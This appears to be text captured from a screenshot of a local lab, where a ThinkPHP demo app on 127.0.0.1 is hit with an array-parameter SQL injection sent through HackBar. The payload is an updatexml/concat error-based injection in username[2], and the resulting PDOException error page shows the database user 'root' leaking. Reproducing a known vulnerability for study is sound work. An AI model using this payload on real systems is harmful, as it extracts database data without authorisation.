 127.0.0.1/thinkphp/tpdemo/public/index.php/index/index/index?username[0]=point&username[1]=1&username[2]=update...
[10501] PDOException in Connection.php line 779
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '�root@~'
770.
771. $this->numRows = $this->PDOStatement->rowCount();
772.
773. return $this->numRows;
774. } catch (\PDOException $e) {
775. if ($this->isBreak($e)) {
776. return $this->close()->execute($sql, $bind);
777. }
778.
779. throw new PDOException($e, $this->config, $this->getLastsql());
780. } catch (\Throwable $e) {
781. if ($this->isBreak($e)) {
782. return $this->close()->execute($sql, $bind);
783. }
784.
785. throw $e;
0.057062s
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse EditThisCookie HackBar 1 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp/tpdemo/public/index.php/index/index/index
?username[0]=point
&username[1]=1
&username[2]=updatexml(1,concat(0x7,user(),0x7e),1)^
&username[3]=0